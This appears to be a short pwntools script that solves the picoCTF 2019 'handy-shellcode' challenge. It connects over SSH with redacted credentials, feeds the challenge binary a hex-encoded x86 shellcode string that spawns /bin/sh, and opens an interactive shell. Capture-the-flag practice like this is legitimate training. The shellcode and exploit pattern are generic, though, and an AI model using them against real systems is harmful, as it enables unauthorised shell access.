 1 from pwn import *
2
3 USER = [REDACTED]
4 PASS = [REDACTED]
5
6 shell = "\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80"
7
8 s = ssh(host='2019shell1.picoctf.com', user=USER, password=PASS)
9
10 process = s.run('cd /problems/handy-shellcode_6_f0b84e12a8162d64291fd16755d233eb; ./vuln')
11
12 process.sendlineafter("Enter your shellcode:", shell)
13
14 process.interactive()